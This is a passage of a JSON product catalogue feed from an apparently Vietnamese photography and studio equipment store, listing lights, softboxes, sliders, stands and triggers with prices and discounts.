chuy\u00ean nghi\u1ec7p Proton KL80 - 300W - 01","gia":13650000,"giakm":9950000,"phantram":27.106227106227,"image":"bo-den-live-stream.jpg"},{"id":1605,"dmid":275,"link":"\/den-flash-nicefoto-ra600-275-1605.html","label":"\u0110\u00e8n flash Nicefoto RA600","gia":4800000,"giakm":0,"phantram":0,"image":"shop_1518146917_den-salon-NiceFoto-photography-lights-RA-600-600W-Studio-Flash-Built-in-2-4GHz-remote-control-fast-minhduc.com.vn.jpg.jpg"},{"id":1152,"dmid":219,"link":"\/bo-gia-treo-phong-di-dong-2m60x3m2vung-chac-219-1152.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng di \u0111\u1ed9ng 2m60x3m2(v\u1eefng ch\u1eafc)","gia":1350000,"giakm":0,"phantram":0,"image":"shop_1478834604_GIA-TREO-PHONG-MINHDUC.COM.VN.jpg.jpg"},{"id":1154,"dmid":192,"link":"\/bowen-mount-40cm-reflector-ball-nicefoto-192-1154.html","label":"Bowen mount 40cm reflector ball NiceFoto ","gia":1370000,"giakm":990000,"phantram":27.737226277372,"image":"shop_1479281786_bowen-mount-40cm-minhduc.com.vn.jpg.jpg"},{"id":1155,"dmid":192,"link":"\/bowen-mount-30cm-reflector-ball-nicefoto-192-1155.html","label":"Bowen mount 30cm reflector ball NiceFoto ","gia":990000,"giakm":700000,"phantram":29.292929292929,"image":"shop_1479281867_bowen-mount-40cm-minhduc.com.vn.jpg.jpg"},{"id":1156,"dmid":213,"link":"\/chan-jinbei-ck-1-c-stand-inox-khong-tay-boom-213-1156.html","label":"Ch\u00e2n Jinbei CK-1 C-Stand INOX kh\u00f4ng tay boom","gia":2000000,"giakm":1450000,"phantram":27.5,"image":"shop_1559630770_CK-1-Lightstand-jinbei-minhduc.com.vn2.jpg.jpg"},{"id":2507,"dmid":219,"link":"\/khung-treo-phong-nen-chu-u-cao-2mx3m-tang-kem-tui-219-2507.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1eef U cao 2mx3m( t\u1eb7ng k\u00e8m t\u00fai)","gia":650000,"giakm":600000,"phantram":7.6923076923077,"image":"917912247.jpg"},{"id":1158,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-ms41-chinh-hang-217-1158.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1 ms41 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1479357529_phong-nen-giay-my-41-minhduc.com.vn.jpg.jpg"},{"id":1159,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-ms54-chinh-hang-217-1159.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1 MS54 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1479367979_phong-nen-giay-my-54-minhduc.com.vn.jpg.jpg"},{"id":1160,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-2-den-kino-6-bong-\u2013-660w-243-1160.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (2 \u0111\u00e8n kino 6 b\u00f3ng \u2013 660W)","gia":9300000,"giakm":8900000,"phantram":4.3010752688172,"image":"shop_1479523314_shop_1477713655_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg.jpg.jpg"},{"id":1161,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-3-den-kino-6-bong-\u2013-990w-243-1161.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (3 \u0111\u00e8n kino 6 b\u00f3ng \u2013 990W)","gia":13700000,"giakm":13100000,"phantram":4.3795620437956,"image":"shop_1479523470_shop_1477713655_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg.jpg.jpg"},{"id":1162,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-3-den-kino-4-bong-\u2013-660w-243-1162.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (3 \u0111\u00e8n kino 4 b\u00f3ng \u2013 660W)","gia":8820000,"giakm":8220000,"phantram":6.8027210884354,"image":"shop_1479524321_shop_1450406535_den-kino-quay-phim-minhduc.com.vn(3).jpg.jpg.jpg"},{"id":3745,"dmid":213,"link":"\/chan-gap-nguoc-gnt330s-213-3745.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c GNT330S","gia":660000,"giakm":500000,"phantram":24.242424242424,"image":"chan-gap-nguoc-gnt-3308.jpg"},{"id":3746,"dmid":215,"link":"\/choa-den-to-ong-beauty-dish-55cm-215-3746.html","label":"Ch\u00f3a \u0111\u00e8n t\u1ed5 ong Beauty Dish 55cm","gia":1600000,"giakm":0,"phantram":0,"image":"choa-den-to-ong-beauty-dish-55cm- (1).jpg"},{"id":1163,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-\u2013-1100w-243-1163.html","label":" B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p  \u2013 1100W","gia":15180000,"giakm":14380000,"phantram":5.270092226614,"image":"shop_1479525563_shop_1477713655_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg.jpg.jpg"},{"id":3744,"dmid":213,"link":"\/chan-gap-nguoc-gn330s-213-3744.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c GN330S","gia":731000,"giakm":500000,"phantram":31.600547195622,"image":"chan-gam-nguoc-GN330.png"},{"id":1164,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep--1500w-243-1164.html","label":" B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p  - 1500w","gia":19820000,"giakm":0,"phantram":0,"image":"shop_1479526166_den-quay-minhduc.jpg.jpg"},{"id":1165,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep--1940w-243-1165.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p  - 1940w","gia":33600000,"giakm":30340000,"phantram":9.702380952381,"image":"shop_1479526992_shop_1428736834_spotlight1.jpg.jpg.jpg"},{"id":2012,"dmid":213,"link":"\/tay-arm-c-stand-ck1--2-khop-noi-213-2012.html","label":"Tay Arm C Stand CK1 - 2 Kh\u1edbp N\u1ed1i ","gia":820000,"giakm":550000,"phantram":32.926829268293,"image":"shop_1558775899_tay-arm-boom-c-stand-minhduc.vom.vn.jpg.jpg"},{"id":1166,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep--2600w-243-1166.html","label":" B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p  - 2600w","gia":45860000,"giakm":42600000,"phantram":7.108591365024,"image":"shop_1479537856_shop_1463482749_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 8BONG1.jpg.jpg.jpg"},{"id":1167,"dmid":212,"link":"\/hat-sang-7in1-bau-duc-100x150-cm-212-1167.html","label":"  H\u1eaft s\u00e1ng 7in1 b\u1ea7u d\u1ee5c 100x150 cm","gia":750000,"giakm":0,"phantram":0,"image":"shop_1479895312_hat-sang-7-in-1-minhduc.jpg.jpg"},{"id":3742,"dmid":192,"link":"\/combo-ngam-chuyen-bowen-cho-ad300pro-192-3742.html","label":"Combo ng\u00e0m chuy\u1ec3n Bowen cho ad300pro","gia":720000,"giakm":0,"phantram":0,"image":"combo-ngam-chuyen-bowen-cho-ad300pro.jpg"},{"id":3743,"dmid":192,"link":"\/may-tao-khoi-san-khau-kem-dung-dich-5-lit-192-3743.html","label":"M\u00c1Y T\u1ea0O KH\u00d3I S\u00c2N KH\u1ea4U K\u00c8M DUNG D\u1ecaCH 5 L\u00cdT ","gia":2500000,"giakm":2000000,"phantram":20,"image":"shop_1621593880_may-tao-khoi-san-khau-minhduc.com.vn.jpg.jpg"},{"id":1168,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d05--2-thanh-carbon-60cm-265-1168.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D05 - 2 THANH CARBON 60CM","gia":2300000,"giakm":2000000,"phantram":13.04347826087,"image":"shop_1479970611_DOLLY-MINHDUC (2).jpg.jpg"},{"id":1169,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d05--2-thanh-carbon-80cm-265-1169.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D05 - 2 THANH CARBON 80CM","gia":2500000,"giakm":2400000,"phantram":4,"image":"shop_1479970816_DOLLY-MINHDUC (3).jpg.jpg"},{"id":1172,"dmid":265,"link":"\/thanh-dolly-dragon-d06--60cm-265-1172.html","label":" Thanh Dolly Dragon -D06 -  60cm","gia":3100000,"giakm":2500000,"phantram":19.354838709677,"image":"shop_1479975294_DOLLY-MINHDUC (13).jpg.jpg"},{"id":3741,"dmid":320,"link":"\/dau-ball-leofoto-lep-2-chinh-hang-320-3741.html","label":"\u0110\u1ea7u Ball Leofoto LEP-2 Ch\u00ednh H\u00e3ng","gia":8990000,"giakm":7700000,"phantram":14.349276974416,"image":"dau-ball-leofoto-lep-2-chinh-hang (11).jpg"},{"id":1170,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d05--2thanh-carbon-100cm-265-1170.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D05 - 2THANH CARBON 100CM","gia":3000000,"giakm":2600000,"phantram":13.333333333333,"image":"shop_1479971562_DOLLY-MINHDUC (4).jpg.jpg"},{"id":1171,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d05-2-thanh-carbon-120cm-265-1171.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D05 -2 THANH CARBON 120CM","gia":3200000,"giakm":2800000,"phantram":12.5,"image":"shop_1479971972_DOLLY-MINHDUC (5).jpg.jpg"},{"id":3740,"dmid":320,"link":"\/dau-ball-leofoto-g4-pro-320-3740.html","label":"\u0110\u1ea7u Ball Leofoto G4 Pro","gia":2,"giakm":1,"phantram":50,"image":"202303061635135.jpg"},{"id":1173,"dmid":265,"link":"\/thanh-dolly-dragon-d06--80cm-265-1173.html","label":"Thanh Dolly Dragon -D06 -  80cm","gia":3000000,"giakm":2800000,"phantram":6.6666666666667,"image":"shop_1479975827_DOLLY-MINHDUC (17).jpg.jpg"},{"id":1174,"dmid":265,"link":"\/thanh-dolly-dragon-d06--100cm-265-1174.html","label":"Thanh Dolly Dragon -D06 -  100cm","gia":3200000,"giakm":3000000,"phantram":6.25,"image":"shop_1479976570_DOLLY-MINHDUC (13).jpg.jpg"},{"id":1175,"dmid":265,"link":"\/thanh-dolly-dragon-d06-120cm-265-1175.html","label":"Thanh Dolly  Dragon -D06 -120cm","gia":3500000,"giakm":3200000,"phantram":8.5714285714286,"image":"shop_1479976738_DOLLY-MINHDUC (17).jpg.jpg"},{"id":1176,"dmid":265,"link":"\/thanh-dolly-dragon-d02-60cm-slider-rail-for-camera-and-video-265-1176.html","label":"Thanh Dolly  Dragon -D02  60cm Slider Rail for Camera and Video","gia":2000000,"giakm":1750000,"phantram":12.5,"image":"shop_1479980938_dolly-minhduc (7).jpg.jpg"},{"id":3739,"dmid":192,"link":"\/bo-kit-godox-gk25-multi-refector-array-grip-kit-for-knowled-liteflow-192-3739.html","label":"B\u1ed9 Kit Godox GK25 Multi-Refector Array Grip Kit for KNOWLED LiteFlow","gia":12500000,"giakm":10990000,"phantram":12.08,"image":"bo-kit-godox-gk25-multi-refector-array-grip-kit-for-knowled-liteflow.jpg"},{"id":1177,"dmid":265,"link":"\/thanh-dolly-dragon-d02-80cm-slider-rail-for-camera-and-video-265-1177.html","label":"Thanh Dolly  Dragon -D02  80cm Slider Rail for Camera and Video","gia":2500000,"giakm":2100000,"phantram":16,"image":"shop_1479981069_dolly-minhduc (1).jpg.jpg"},{"id":1178,"dmid":265,"link":"\/thanh-dolly-dragon-d02-100cm-slider-rail-for-camera-and-video-265-1178.html","label":"Thanh Dolly  Dragon -D02  100cm Slider Rail for Camera and Video","gia":2700000,"giakm":2350000,"phantram":12.962962962963,"image":"shop_1479981189_dolly-minhduc (5).jpg.jpg"},{"id":1179,"dmid":265,"link":"\/thanh-dolly-dragon-d02-120cm-slider-rail-for-camera-and-video-265-1179.html","label":"Thanh Dolly  Dragon -D02  120cm Slider Rail for Camera and Video","gia":3200000,"giakm":2550000,"phantram":20.3125,"image":"shop_1479981330_dolly-minhduc (1).jpg.jpg"},{"id":3738,"dmid":259,"link":"\/vali-godox-flight-case-for-knowled-liteflow-100-kit-259-3738.html","label":"Vali Godox Flight Case for Knowled Liteflow 100 Kit","gia":22000000,"giakm":19500000,"phantram":11.363636363636,"image":"Vali Godox Flight Case for Knowled Liteflow 100 Kit.jpg"},{"id":1180,"dmid":265,"link":"\/thanh-dolly-dragon-d02-150cm-slider-rail-for-camera-and-video-265-1180.html","label":"Thanh Dolly Dragon -D02  150cm Slider Rail for Camera and Video","gia":3500000,"giakm":3200000,"phantram":8.5714285714286,"image":"shop_1479981634_dolly-minhduc (9).jpg.jpg"},{"id":1181,"dmid":192,"link":"\/dual-camera-clamp-192-1181.html","label":"Dual camera clamp ","gia":500000,"giakm":0,"phantram":0,"image":"shop_1480313266_Dual-camera-clamp-minhduc.com.vn.jpg.jpg"},{"id":1182,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-trang-cao-cap-16-canh-150cm-218-1182.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh 150cm","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"shop_1480841376_Du-umbrellar-silver-white-16ribs-hai-lop-xuyen-phan-150cm-minhduc.com.vn1.jpg.jpg"},{"id":3736,"dmid":192,"link":"\/khop-noi-godox-liteflow-wmr-192-3736.html","label":"Kh\u1edbp N\u1ed1i Godox LiteFlow WMR","gia":690000,"giakm":590000,"phantram":14.492753623188,"image":"khop-noi-godox-liteflow-wmr.jpg"},{"id":3737,"dmid":192,"link":"\/khop-noi-godox-liteflow-wms-192-3737.html","label":"Kh\u1edbp N\u1ed1i Godox LiteFlow  WMS","gia":690000,"giakm":590000,"phantram":14.492753623188,"image":"khop-noi-godox-liteflow-wms.jpg"},{"id":1183,"dmid":265,"link":"\/thanh-dolly-dragon-d07-150cm-slider-rail-for-camera-and-video-265-1183.html","label":" Thanh Dolly  Dragon D07 150cm Slider Rail for Camera and Video","gia":3550000,"giakm":2900000,"phantram":18.30985915493,"image":"shop_1483423423_thanh-DOLLY-MINHDUC.COM.VN.jpg.jpg.jpg"},{"id":1184,"dmid":265,"link":"\/thanh-dolly-dragon-d07-120cm-slider-rail-for-camera-and-video-265-1184.html","label":" Thanh Dolly  Dragon D07 120cm Slider Rail for Camera and Video","gia":3300000,"giakm":2500000,"phantram":24.242424242424,"image":"shop_1483423435_thanh-DOLLY-MINHDUC.COM.VN.jpg.jpg.jpg"},{"id":1186,"dmid":265,"link":"\/thanh-dolly-dragon-d07-80cm-slider-rail-for-camera-and-video-265-1186.html","label":"Thanh Dolly  Dragon D07 80cm Slider Rail for Camera and Video","gia":2500000,"giakm":1790000,"phantram":28.4,"image":"shop_1483423470_thanh-DOLLY-MINHDUC.COM.VN.jpg.jpg.jpg"},{"id":1185,"dmid":265,"link":"\/thanh-dolly-dragon-d07-100cm-slider-rail-for-camera-and-video-265-1185.html","label":" Thanh Dolly  Dragon D07 100cm Slider Rail for Camera and Video","gia":2800000,"giakm":2190000,"phantram":21.785714285714,"image":"shop_1483423447_thanh-DOLLY-MINHDUC.COM.VN.jpg.jpg.jpg"},{"id":1187,"dmid":212,"link":"\/tay-treo-hat-sang-dragon-02-212-1187.html","label":"Tay treo h\u1eaft s\u00e1ng Dragon 02","gia":450000,"giakm":280000,"phantram":37.777777777778,"image":"shop_1480997074_reflector-holder-tay-treo-hat-sang-minhduc.com.vn.jpg.jpg"},{"id":1188,"dmid":243,"link":"\/den-spotlight-led-800w-243-1188.html","label":"\u0110\u00e8n spotlight led 800w","gia":2990000,"giakm":1550000,"phantram":48.160535117057,"image":"Den-quay-phim-spotlight- led-red-800w-minhduc.com.vn (3).jpg"},{"id":3636,"dmid":213,"link":"\/combo-chan-c-stand-ck1-va-boom-mf-02-sieu-cung-chac-213-3636.html","label":"Combo ch\u00e2n C stand CK1 v\u00e0 boom MF-02 si\u00eau c\u1ee9ng ch\u1eafc","gia":3500000,"giakm":2600000,"phantram":25.714285714286,"image":"chan-ck-stand-boom-mf01.jpg"},{"id":3637,"dmid":213,"link":"\/chan-den-inox-mfa-1700f-co-lon-gan-den-slider-213-3637.html","label":"CH\u00c2N \u0110\u00c8N INOX MFA-1700F C\u1ee0 L\u1edaN G\u1eaeN \u0110\u00c8N, SLIDER","gia":3990000,"giakm":3500000,"phantram":12.280701754386,"image":"chan-den-inox-MFA-1700F-fotografia-heavy-duty-minhduc (8).jpg"},{"id":1189,"dmid":213,"link":"\/chan-den-strobist-photogear-213-1189.html","label":"Ch\u00e2n \u0111\u00e8n Strobist Photogear","gia":350000,"giakm":0,"phantram":0,"image":"shop_1480757204_CHAN-DEN-MINHDUC.COM.VN.jpg.jpg"},{"id":1190,"dmid":211,"link":"\/selens-parabolic-softbox-16k-direct--bowens-mount--duong-kinh-95cm-211-1190.html","label":"Selens Parabolic softbox 16k Direct - Bowens mount - \u0110\u01b0\u1eddng k\u00ednh 95cm","gia":2300000,"giakm":1900000,"phantram":17.391304347826,"image":"shop_1480836220_softbox-16-canh-minhduc.com.vn-Rrrrrrrr.jpg.jpg"},{"id":1191,"dmid":211,"link":"\/selens-parabolic-softbox-16k-direct--bowens-mount--duong-kinh-1m20-211-1191.html","label":"Selens Parabolic softbox 16k Direct - Bowens mount - \u0110\u01b0\u1eddng k\u00ednh 1m20 ","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1480836495_softbox-16-canh-minhduc.com.vn-Rrrrrrrr.jpg.jpg"},{"id":1192,"dmid":211,"link":"\/selens-parabolic-softbox-16k-direct--bowens-mount--duong-kinh-1m50-211-1192.html","label":"Selens Parabolic softbox 16k Direct - Bowens mount - \u0110\u01b0\u1eddng k\u00ednh 1m50","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1480837001_softbox-16-canh-minhduc.com.vn-Rrrrrrrr.jpg.jpg"},{"id":1193,"dmid":211,"link":"\/godox-smart-softbox-40x40cm-with-godox-s-shape-adapter-211-1193.html","label":"Godox smart softbox 40x40cm with Godox S shape adapter ","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1503130478_Godox_smart_softbox-speedlite-80x80cm_with_Godox_S_shape_adapter-minhduc.com.vn.com.vn.jpg.jpg"},{"id":1194,"dmid":211,"link":"\/godox-smart-softbox-60x60cm-with-godox-s-shape-adapter-211-1194.html","label":"Godox smart softbox 60x60cm with Godox S shape adapter ","gia":700000,"giakm":630000,"phantram":10,"image":"shop_1503130459_Godox_smart_softbox-speedlite-80x80cm_with_Godox_S_shape_adapter-minhduc.com.vn.com.vn.jpg.jpg"},{"id":1195,"dmid":211,"link":"\/godox-smart-softbox-50x50cm-with-godox-s-shape-adapter-211-1195.html","label":"Godox smart softbox 50x50cm with Godox S shape adapter ","gia":700000,"giakm":590000,"phantram":15.714285714286,"image":"shop_1503130441_Godox_smart_softbox-speedlite-80x80cm_with_Godox_S_shape_adapter-minhduc.com.vn.com.vn.jpg.jpg"},{"id":1196,"dmid":192,"link":"\/magic-arm-clamp-md-04-192-1196.html","label":"Magic Arm clamp MD-04","gia":400000,"giakm":390000,"phantram":2.5,"image":"shop_1481011728_kep-minhduc.com.vn (4).jpg.jpg"},{"id":1197,"dmid":192,"link":"\/bracket-adaptor-with-spigot-md-05-192-1197.html","label":"Bracket Adaptor with Spigot MD-05","gia":250000,"giakm":220000,"phantram":12,"image":"shop_1481012021_kep-minhduc.com.vn (2).jpg.jpg"},{"id":1198,"dmid":192,"link":"\/bracket-adaptor-md-06-192-1198.html","label":"Bracket Adaptor MD-06","gia":280000,"giakm":250000,"phantram":10.714285714286,"image":"shop_1481012165_kep-minhduc.com.vn (1).jpg.jpg"},{"id":1199,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d08--2-thanh-carbon-60cm-265-1199.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D08 - 2 THANH CARBON 60CM","gia":2100000,"giakm":1800000,"phantram":14.285714285714,"image":"shop_1481012497_DOLLY-SLIDER-MINHDUC.COM.VN (1).jpg.jpg"},{"id":1200,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d08--2-thanh-carbon-80cm-265-1200.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D08 - 2 THANH CARBON 80CM","gia":2900000,"giakm":2200000,"phantram":24.137931034483,"image":"shop_1481012659_DOLLY-SLIDER-MINHDUC.COM.VN (1).jpg.jpg"},{"id":1202,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d08-2-thanh-carbon-120cm-265-1202.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D08 -2 THANH CARBON 120CM","gia":3300000,"giakm":2600000,"phantram":21.212121212121,"image":"shop_1481012901_DOLLY-SLIDER-MINHDUC.COM.VN (1).jpg.jpg"},{"id":1201,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d08--2thanh-carbon-100cm-265-1201.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D08 - 2THANH CARBON 100CM","gia":2900000,"giakm":2400000,"phantram":17.241379310345,"image":"shop_1481012784_DOLLY-SLIDER-MINHDUC.COM.VN (1).jpg.jpg"},{"id":1203,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d09-3-thanh-carbon-60cm-265-1203.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D09 -3 THANH CARBON 60CM","gia":2900000,"giakm":2600000,"phantram":10.344827586207,"image":"shop_1481013386_DOLLY-SLIDER-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1204,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d09-3-thanh-carbon-80cm-265-1204.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D09 -3 THANH CARBON 80CM","gia":2900000,"giakm":2700000,"phantram":6.8965517241379,"image":"shop_1481013904_DOLLY-SLIDER-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1205,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d09-3-thanh-carbon-100cm-265-1205.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D09 -3 THANH CARBON 100CM","gia":3100000,"giakm":2800000,"phantram":9.6774193548387,"image":"shop_1481015124_DOLLY-SLIDER-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1206,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d09-3-thanh-carbon-120cm-265-1206.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D09 -3 THANH CARBON 120CM","gia":3800000,"giakm":3000000,"phantram":21.052631578947,"image":"shop_1481015232_DOLLY-SLIDER-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1207,"dmid":211,"link":"\/softbox-xeo-70x110cmm-jinbei-211-1207.html","label":"Softbox X\u00e9o 70x110cmm JINBEI","gia":1600000,"giakm":1300000,"phantram":18.75,"image":"shop_1481018866_hop-softbox-70-110cm.jpg.jpg"},{"id":1208,"dmid":260,"link":"\/chan-may-anh-mini-260-1208.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh mini","gia":300000,"giakm":150000,"phantram":50,"image":"shop_1481019130_Screenshot_10.jpg.jpg"},{"id":1209,"dmid":259,"link":"\/tui-dung-1-chan-den-259-1209.html","label":"T\u00fai \u0111\u1ef1ng 1 ch\u00e2n \u0111\u00e8n","gia":150000,"giakm":0,"phantram":0,"image":"shop_1484294832_tui_dung_chan_den_minhduc.com.vn.jpg.jpg"},{"id":1210,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-85cm-218-1210.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n  cao c\u1ea5p  85cm","gia":270000,"giakm":240000,"phantram":11.111111111111,"image":"shop_1482116048_du-xuyen-phan-minhduc.com.vn.jpg.jpg"},{"id":1211,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-95cm-218-1211.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n  cao c\u1ea5p 95cm","gia":280000,"giakm":260000,"phantram":7.1428571428571,"image":"shop_1482116121_du-xuyen-phan-minhduc.com.vn (2).jpg.jpg"},{"id":1212,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-110cm-218-1212.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n  cao c\u1ea5p 110CM","gia":400000,"giakm":380000,"phantram":5,"image":"shop_1482116286_du-xuyen-phan-minhduc.com.vn.jpg.jpg"},{"id":1213,"dmid":250,"link":"\/led-jinbei-ef-150--anh-sang-mem-250-1213.html","label":"led Jinbei EF 150 - \u00e1nh s\u00e1ng m\u1ec1m","gia":5500000,"giakm":5300000,"phantram":3.6363636363636,"image":"shop_1482543050_den-led-jinbei-minhduc.jpg.jpg"},{"id":1214,"dmid":250,"link":"\/den-led-ef-200-jinbei-250-1214.html","label":"\u0110\u00e8n Led EF-200 Jinbei","gia":8700000,"giakm":5750000,"phantram":33.908045977011,"image":"shop_1482544660_den-led-jinbei-minhduc (4).jpg.jpg"},{"id":3215,"dmid":334,"link":"\/den-led-godox-sl60ii-d-chinh-hang-334-3215.html","label":"\u0110\u00e8n Led Godox SL60II D Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":2350000,"phantram":32.857142857143,"image":"den-led-godox-sl60ii-D-Chinh-hang (7).jpg"},{"id":3216,"dmid":334,"link":"\/den-led-godox-sl60ii-bi-color-chinh-hang-334-3216.html","label":"\u0110\u00e8n Led Godox SL60II Bi Color Ch\u00ednh H\u00e3ng","gia":3900000,"giakm":2840000,"phantram":27.179487179487,"image":"Den-Led_godox-SL60II-Bi-Color-Minh-duc (8).jpg"},{"id":3218,"dmid":330,"link":"\/den-led-jinbei-efp-400-bi-color-330-3218.html","label":"\u0110\u00e8n led Jinbei EFP-400 Bi color ","gia":22000000,"giakm":0,"phantram":0,"image":"2344_EFP-400_Bi-Color_V2_4_3000x.jpg"},{"id":3219,"dmid":330,"link":"\/den-led-jinbei-ef-600bi-330-3219.html","label":"\u0110\u00c8N LED JINBEI EF-600BI","gia":25590000,"giakm":24490000,"phantram":4.2985541227042,"image":"den-led-jinbei-ef600bi-pro (1).jpg"},{"id":1215,"dmid":250,"link":"\/jinbei-hd610-ttl-hss-250-1215.html","label":" Jinbei HD610 TTL& HSS","gia":11000000,"giakm":7900000,"phantram":28.181818181818,"image":"shop_1482550322_20160822170332.jpg.jpg"},{"id":4163,"dmid":192,"link":"\/de-gan-den-flash-godox-fsr-fs-r-hot-shoe-for-it30-im20-im30-192-4163.html","label":"\u0110\u1ebf g\u1eafn \u0111\u00e8n Flash Godox FSR FS-R Hot Shoe For  IT30, IM20. IM30","gia":450000,"giakm":199000,"phantram":55.777777777778,"image":"de-gan-den-flash-godox-fsr-hot-shoe-for-it30-im20-im30 (11).jpg"},{"id":1216,"dmid":250,"link":"\/den-speedlite-600-c--ttl-jinbei-250-1216.html","label":"\u0110\u00e8n speedlite 600 C - TTL Jinbei","gia":3300000,"giakm":3100000,"phantram":6.0606060606061,"image":"shop_1482568801_den-speedlite-600-ttl-jinbei-minhduc (1).jpg.jpg"},{"id":1217,"dmid":195,"link":"\/trigger-jinbei-caler-tr-611612-ttl-hss-195-1217.html","label":"Trigger Jinbei CALER TR-611\/612 TTL HSS","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1482571606_trigger-tr-611-612-jinbei-minhduc (4).jpg.jpg"},{"id":3136,"dmid":266,"link":"\/den-flash-studio-godox-sk400ii-v-chinh-hang-266-3136.html","label":"\u0110\u00e8n flash studio Godox SK400II-V Ch\u00ednh h\u00e3ng","gia":2990000,"giakm":2550000,"phantram":14.715719063545,"image":"981317267.jpg"},{"id":1273,"dmid":249,"link":"\/ban-xoay-360-do-dieu-chinh-toc-do-60cm-249-1273.html","label":"B\u00e0n xoay 360 \u0111\u1ed9 \u0111i\u1ec1u ch\u1ec9nh t\u1ed1c \u0111\u1ed9 60cm","gia":6800000,"giakm":6200000,"phantram":8.8235294117647,"image":"shop_1487319582_ban-quay-chup-san-pham-minhduc.jpg.jpg"},{"id":3135,"dmid":215,"link":"\/combo-4-luoi-to-ong-honey-cho-choa-168cm-20-40-50-60-do-215-3135.html","label":"Combo 4 l\u01b0\u1edbi t\u1ed5 \u00f4ng honey cho ch\u00f3a 16.8cm ( 20-40-50-60 \u0111\u1ed9)","gia":750000,"giakm":640000,"phantram":14.666666666667,"image":"785201952.jpg"},{"id":1218,"dmid":195,"link":"\/trigger-jinbei-trs-v-24ghz-remote-195-1218.html","label":"Trigger Jinbei TRS-V 2.4GHz Remote","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1482717359_trigger-trs-v-jinbei-minhduc.jpg.jpg"},{"id":1219,"dmid":195,"link":"\/trigger-jinbei-tr-a9-195-1219.html","label":"TRIGGER JINBEI TR-A9","gia":700000,"giakm":630000,"phantram":10,"image":"shop_1482717806_trigger-tr-a9-jinbei-minhduc (1).jpg.jpg"},{"id":1220,"dmid":195,"link":"\/trigger-jinbei-tr-a4-usb-195-1220.html","label":"TRIGGER JINBEI TR-A4 